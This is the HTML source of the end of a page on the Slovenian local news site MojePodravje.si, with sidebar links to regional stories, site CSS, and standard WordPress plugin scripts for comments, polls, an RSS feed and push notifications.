        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-300x209.jpg 300w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-1024x712.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-768x534.jpg 768w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-696x484.jpg 696w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-604x420.jpg 604w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46.jpg 1035w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T11:49:45+00:00" >3. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "762ef9155e"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 698223d4401c2
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"27911 https:\/\/mojepodravje.si\/?p=27911","disqusShortname":"mojepodravje-si","disqusTitle":"Ho\u010de: Proizvodnja v Magni zastala","disqusUrl":"https:\/\/mojepodravje.si\/hoce-proizvodnja-v-magni-zastala\/","postId":"27911"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"7e3c5b153b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020435" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020435" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27911]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_698223d4403c9"></textarea>
